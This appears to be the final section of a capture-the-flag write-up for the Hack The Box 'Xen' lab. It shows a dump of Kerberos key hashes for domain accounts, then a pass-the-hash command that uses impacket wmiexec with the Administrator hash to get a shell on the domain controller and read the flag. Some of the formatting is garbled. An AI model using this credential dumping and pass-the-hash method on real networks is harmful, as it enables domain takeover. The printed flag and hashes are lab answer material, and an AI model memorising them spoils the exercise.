LAPTOP2\$**:**aes256-cts-hmac-sha1-96**:**f06bf5b3959cfc0bedb1f7f52c9d89d2ff419bb264e4f50135bf2513a20ce019 LAPTOP2\$**:**aes128-cts-hmac-sha1-96**:**fe47a3b3c1b7c5d2063855aa34cb9edf LAPTOP2\$**:**des-cbc-md5**:**df4c769e0e5b76da LAPTOP3\$**:**aes256-cts-hmac-sha1-96**:**26d72e03fa8f066546b1a9ed81da1e531554574d7e792066293c28b10dc07ff5 LAPTOP3\$**:**aes128-cts-hmac-sha1-96**:**ef548fd68edc04c648fc028d14fef6ae LAPTOP3\$**:**des-cbc-md5**:**adf73151a2dfaba8 LAPTOP5\$**:**aes256-cts-hmac-sha1-96**:**3aea19a0f81ee5953aed4f9f120b62631d98cfa5fd79fd72feee31c4b7d9e683 LAPTOP5\$**:**aes128-cts-hmac-sha1-96**:**07947532a1ba3d85ae9a0af0ead03df5 LAPTOP5\$**:**des-cbc-md5**:**a14683bfec10041c LAPTOP6\$**:**aes256-cts-hmac-sha1-96**:**08ff2ca4a5b08b38cda01283e30ac6c5060b7df1b1a31704ce999e1e6f82e826 LAPTOP6\$**:**aes128-cts-hmac-sha1-96**:**1c3c09621a71454d68628ea8ad7f3efb LAPTOP6\$**:**des-cbc-md5**:**daae0794ae9b4c45 htb.local\urquarti**:**aes256-cts-hmacsha1-96**:**8b16b04964ee76e1dd552aec8ae9d0a5814f5540cfc1633e82d94a83ac0b44bf htb.local\urquarti**:**aes128-cts-hmac-sha1-96**:**95020927b31af43490b318a71c7c6d30 htb.local\urquarti**:**des-cbc-md5**:**73513b1c7a254ab6 htb.local\rdrew**:**aes256-cts-hmac-sha1-96**:**9b5a0c3331c19aa3f2105a8ac580c8517420ec1eb0dbc9f628fa75a90c430c9b htb.local\rdrew**:**aes128-cts-hmac-sha1-96**:**2cb7d0a1c8e47e57622b2c4cef38f653 htb.local\rdrew**:**des-cbc-md5**:**7fbca7bafd52ece9 htb.local\fboucher**:**aes256-cts-hmacsha1-96**:**cf0901292925026c6016e2a4cce50754dead6aeb5c0810be574b340a240c037b htb.local\fboucher**:**aes128-cts-hmac-sha1-96**:**5a9f7dcf35f69a2910af82d275950f64 htb.local\fboucher**:**des-cbc-md5**:**2067374fefc1d56e htb.local\cmeller**:**aes256-cts-hmac-sha1-96**:**87a86ed952630e3bac9b8af26d5e6f0c1d600f80b8de68f447c03f12f0089b83 htb.local\cmeller**:**aes128-cts-hmac-sha1-96**:**0d5f1803002032e36b232454de023d25 htb.local\cmeller**:**des-cbc-md5**:**cea14a45751fb3cb htb.local\anagy**:**aes256-cts-hmac-sha1-96**:**7db3d41cfd047cae47e535bb9dd081803fbd9d506ed4fccf61ee68942953785f htb.local\anagy**:**aes128-cts-hmac-sha1-96**:**ef235f741cb6e0aaf96233ff44e36b9b htb.local\anagy**:**des-cbc-md5**:**6de0203d1a4cea02 WK01\$**:**aes256-cts-hmac-sha1-96**:**b15ed9285ad9eb4f657e6c53d9208c1f93eacf7a7ffe60ed1d66900c69932a14 WK01\$**:**aes128-cts-hmac-sha1-96**:**92eadcddca5722eb4852c3c7695bd675 WK01\$**:**des-cbc-md5**:**45012970c2fd978c WK02\$**:**aes256-cts-hmac-sha1-96**:**b360f46dc8c76522508e4ce7c057f5c54ff97633855260f007a394e10d1d6fe9 WK02\$**:**aes128-cts-hmac-sha1-96**:**c616f6b97592811ffd188981e47013a8 WK02\$**:**des-cbc-md5**:**fbf45d5407700438 WK03\$**:**aes256-cts-hmac-sha1-96**:**d687ad11c23ee33f915f02d187c102a64a9f965353dce728af483af32d373253 WK03\$**:**aes128-cts-hmac-sha1-96**:**99ffe501a1b9315de908581a479a1905 WK03\$**:**des-cbc-md5**:**f74f8564641cc2d9 WK04\$**:**aes256-cts-hmac-sha1-96**:**4ecc004e82e349c692f30cb28cd69336f1eb07440ea74ea1b53fcc97d2afda79

WK04\$**:**aes128-cts-hmac-sha1-96**:**e265b80c714ac59416acc4665a0c3191 WK04\$**:**des-cbc-md5**:**a801d36429f4b9da WK05\$**:**aes256-cts-hmac-sha1-96**:**8d76ad3a60a32ea9584c5fd045f64668c1387a251981d5457aeac93ba3920b14 WK05\$**:**aes128-cts-hmac-sha1-96**:**3168586f11bac1f16633a2cdc755018b WK05\$**:**des-cbc-md5**:**6ea191fe7a85a8f4 WK06\$**:**aes256-cts-hmac-sha1-96**:**f9d5d01712e4b873e2e7588f635f9373476b7eab58757b68137c9240697da1d4 WK06\$**:**aes128-cts-hmac-sha1-96**:**cbe9710ee38dc52d4c3cf68fd7c44a4f WK06\$**:**des-cbc-md5**:**4c027f2516857380 WK07\$**:**aes256-cts-hmac-sha1-96**:**4f1cd1f1db09450ea89443cd8d3fbc98232457d61cfe20baeba492d94dbca7d6 WK07\$**:**aes128-cts-hmac-sha1-96**:**810e5b35c75166108798e3ba275f0493 WK07\$**:**des-cbc-md5**:**d920d6349b10154f WK09\$**:**aes256-cts-hmac-sha1-96**:**752ad9fa558cbf45543f8a2d0ebf1e9525f612d06cf48e1698785903e9ae738f WK09\$**:**aes128-cts-hmac-sha1-96**:**f06109d04b2a64af591c2b5d172ff2ef WK09\$**:**des-cbc-md5**:**cdbc866e6b3ddc16 htb.local\backup-svc**:**aes256-cts-hmacsha1-96**:**628a8f9db4eb152717dca67e8d3c996827f02c2fdbfe2d427d783c369c86f328 htb.local\backup-svc**:**aes128-cts-hmac-sha1-96**:**ccd79fe595de98935f2dc557bcd175fb htb.local\backup-svc**:**des-cbc-md5**:**7c916bfebfaee308 htb.local\test-svc**:**aes256-cts-hmacsha1-96**:**8bc92a6544e449c9051c5b4a5e0a8c11908927d8e6409f58067f91b22f69051b htb.local\test-svc**:**aes128-cts-hmac-sha1-96**:**99e7edfc2feee188005c71bff7d65c16 htb.local\test-svc**:**des-cbc-md5**:**136b917097e69149 htb.local\netscaler-svc**:**aes256-cts-hmacsha1-96**:**b81fce62fe63a6240ca8e4bb04d6700ca6c2d0a9a3e614db5811879291a04b99 htb.local\netscaler-svc**:**aes128-cts-hmac-sha1-96**:**bdaaa24b4d91a8ce54eb9f62c60ec162 htb.local\netscaler-svc**:**des-cbc-md5**:**f18a4c4cd34a2a52

Use the administrator hash to access the domain controller and read the final flag

proxychains python **/**opt**/**ActiveDirectory**/**impacket**/**examples**/**wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee**:**822601ccd7155f47cd955b94af1558be Administrator@172.16.249.200

# Read the flag **type** C**:**\Users\Administrator\Desktop\flag.txt # RESULTS XEN**{**d3r1v471v3\_d0m41n\_4dm1n**}**

SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug# proxychains python /opt/Act: opt/PrivEsc/Windows/ 04ee:822601ccd7155f47cd955b94af1558be Administrator@172.16.249.200 ProxyChains-3.1 (http://proxychains.sf.net) Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation SMBv3.0 dialect used

Launching semi-interactive shell - Careful what you execute !] Press help for extra shell commands :\>type C:\Users\Administrator\Desktop\flag.txt XEN{d3r1v471v3\_d0m41n\_4dm1n}

**FLAG 6: XEN{d3r1v471v3\_d0m41n\_4dm1n}**